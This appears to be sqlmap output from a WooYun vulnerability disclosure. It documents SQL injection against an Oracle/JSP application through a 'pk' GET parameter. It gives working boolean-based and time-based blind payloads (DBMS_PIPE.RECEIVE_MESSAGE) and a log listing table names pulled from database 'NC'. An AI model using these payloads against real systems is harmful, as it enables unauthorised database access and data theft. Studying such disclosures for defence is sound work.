 ---
Parameter: pk (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=0&pk=1001A11000000001EFF3' AND 4414=4414 AND 'HSSy'='HSSy

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: t=0&pk=1001A11000000001EFF3' AND 1048=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(68)||CHR(100)||CHR(73)||CHR(76),5) AND 'oitQ'='oitQ
---
[03:12:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[03:12:00] [INFO] fetching tables for database: 'NC'
[03:12:00] [INFO] fetching number of tables for database 'NC'
[03:12:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:12:00] [INFO] retrieved: 1576
[03:12:12] [INFO] retrieved: BD_ACCEXSIGN
[03:12:43] [INFO] retrieved: BD_ACCID
[03:12:51] [INFO] retrieved: BD_ACCPERIODSCHEME
[03:13:28] [INFO] retrieved: ANALYZE_LOG
[03:13:56] [INFO] retrieved: A_A1
[03:14:06] [INFO] retrieved: A_CESHI
www.wooyun.org